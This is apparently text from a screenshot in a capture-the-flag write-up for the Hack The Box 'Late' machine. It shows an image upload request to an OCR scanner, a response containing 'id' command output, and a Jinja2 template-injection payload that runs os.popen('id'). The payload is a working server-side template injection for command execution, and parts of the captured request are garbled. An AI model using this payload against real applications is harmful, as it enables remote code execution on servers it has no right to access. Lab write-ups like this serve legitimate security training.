 Request
Pretty Raw Hex
\n
1 POST /scanner HTTP/1.1
2 Host: images.late.htb
3 Content-Length: 15676
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://images.late.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVZoYeLJokA4BbU8I
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://images.late.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryV
16 Content-Disposition: form
17 Content-Type: image/png
18
19 PNG
20
21 IHDR
22
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 06 Jun 2022 04:58:23 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 65
6 Connection: close
7 Content-Disposition: attachment; filename=results.txt
8 Last-Modified: Mon, 06 Jun 2022 04:58:23 GMT
9 Cache-Control: no-cache
10 ETag: "1654491503.5967069-65-369102372"
11
12 <p>uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
13
14 </p>
[sadeli@meltryllis: ~/htb/late/img]
$ icat exploit.png
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}